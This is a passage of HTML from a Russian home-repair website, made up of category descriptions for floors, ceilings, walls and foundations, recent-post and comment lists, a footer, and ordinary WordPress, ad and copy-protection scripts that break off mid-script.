В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/mebel-iz-iskusstvennogo-rotanga-iskusstvo-uyuta-i-stilya/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="https://kronex-home.ru/upload/iblock/fe4/v1wqja7tp85s42hnrvjqx7iu3thgur6j.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="https://kronex-home.ru/upload/iblock/fe4/v1wqja7tp85s42hnrvjqx7iu3thgur6j.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Мебель из искусственного ротанга: искусство уюта и стиля</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/otbojnaya-doska-iz-pvx/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/Screenshot_9-300x206.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/Screenshot_9-300x206.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Отбойная доска из ПВХ</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/osnovnye-preimushhestva-metallocherepicy/"><img fifu-featured="1" width="200" height="133"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/09/1-300x199.jpeg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="133" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/09/1-300x199.jpeg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Основные преимущества металлочерепицы</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/vintovye-svai-dlya-fundamenta-pod-lyuboj-proekt/"><img fifu-featured="1" width="200" height="150"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x225.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="150" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x225.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Винтовые сваи для фундамента — под любой проект</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/na-chto-obratit-vnimanie-pri-vybore-plastikovyx-okon/"><img width="200" height="200"   alt="окна пвх" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/03/1-6-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/03/1-6-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="окна пвх" loading="lazy" /></noscript><span class="rpwwt-post-title">На что обратить внимание при выборе пластиковых окон?</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-mebeli-na-mebelnoj-fabrike/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/da75249a99b875e8dfae9ae4a80e409c-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/da75249a99b875e8dfae9ae4a80e409c-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Покупка мебели на мебельной фабрике</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/keramogranitnye-poly-imitaciya-prirodnogo-kamnya/"><img width="200" height="200"   alt="Керамогранитные полы - имитация природного камня" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Керамогранитные полы - имитация природного камня" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/keramogranitnye-poly-imitaciya-prirodnogo-kamnya-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Керамогранитные полы – имитация природного камня</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/arenda-bytovki-dlya-strojploshhadki-udobstvo-i-komfort-na-vysote/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2025/04/arenda_konteynera_pod_sklad_leto_1x.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2025/04/arenda_konteynera_pod_sklad_leto_1x.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Аренда бытовки для стройплощадки: удобство и комфорт на высоте</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Краны шаровые латунные полнопроходные и сферы их применения</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=a8a44c1e55')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768981572' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"a532a088bb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 